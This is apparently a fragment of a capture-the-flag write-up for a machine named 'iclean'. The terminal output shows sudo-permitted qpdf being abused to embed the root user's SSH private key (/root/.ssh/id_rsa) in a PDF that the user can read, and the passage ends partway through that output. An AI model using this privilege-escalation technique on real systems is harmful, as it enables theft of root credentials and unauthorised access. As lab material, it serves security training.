 consuela@iclean:/$ sudo /usr/bin/qpdf --empty /home/consuela/root.txt --qdf --add-attachment /root/.ssh/id_rsa
qpdf: missing -- at end of attachment options
For help:
  qpdf --help=usage       usage information
  qpdf --help=topic       help on a topic
  qpdf --help=--option    help on an option
  qpdf --help             general help and a topic list
consuela@iclean:/$ sudo /usr/bin/qpdf --empty /home/consuela/root.txt --qdf --add-attachment /root/.ssh/id_rsa --
consuela@iclean:/$ cat /home/consuela/root.txt
%PDF-1.3
%����
%QDF-1.0
%% Original object ID: 1 0
1 0 obj
<<
  /Names <<
    /EmbeddedFiles 2 0 R
  >>
  /PageMode /UseAttachments
  /Pages 3 0 R
  /Type /Catalog
>>
endobj
%% Original object ID: 5 0
2 0 obj
<<
  /Names [
    (id_rsa)
    4 0 R
  ]
>>
endobj
%% Original object ID: 2 0
3 0 obj
<<
  /Count 0
  /Kids [
  ]
  /Type /Pages
>>
endobj